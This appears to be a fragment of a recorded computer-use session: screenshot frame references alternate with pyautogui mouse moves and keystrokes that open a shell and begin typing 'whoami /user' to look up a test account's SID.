
pyautogui.moveTo(1216, 471)

pyautogui.moveTo(1254, 492)

pyautogui.moveTo(1492, 486)

# - Run 'whoami /user' in a new shell to see microsoft\test's SID, then exit
pyautogui.write('she')

pyautogui.press('Return')

pyautogui.write('who')

pyautogui.write('am')
